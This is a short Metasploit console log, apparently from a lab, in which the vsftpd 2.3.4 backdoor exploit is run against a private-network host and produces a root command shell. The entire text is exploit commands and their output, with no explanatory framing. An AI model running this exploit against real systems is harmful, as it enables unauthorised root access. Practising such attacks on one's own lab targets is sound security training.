 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.0.122
RHOST ⇒ 192.168.0.122
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.0.122:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.122:21 - USER: 331 Please specify the password.
[+] 192.168.0.122:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.122:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.120:44343 → 192.168.0.122:6200) at 2025-07-15 13:22:4
3 -0400